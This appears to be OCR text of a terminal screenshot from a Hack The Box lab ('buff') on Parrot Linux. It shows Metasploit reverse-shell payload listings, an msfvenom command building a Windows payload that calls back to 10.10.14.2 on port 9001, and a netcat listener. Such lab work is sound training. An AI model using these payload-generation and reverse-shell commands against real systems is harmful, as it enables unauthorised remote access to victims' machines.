 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
18:08
root@gibson
File Edit View Search Terminal Help
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communic
ation over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communic
ation over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to
the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to
the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to
the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communic
ation over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communic
ation over HTTPS (Windows x64 winhttp)
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/exe LHOST=10.10.14.2 LPORT=9001 -b '\x00\x0A\x0D' -f python
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ nc -lnvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$
[0] 0:openvpn 1:python 2:bash* 3:nc- 4:bash "parrot" 18:08 17-Nov-20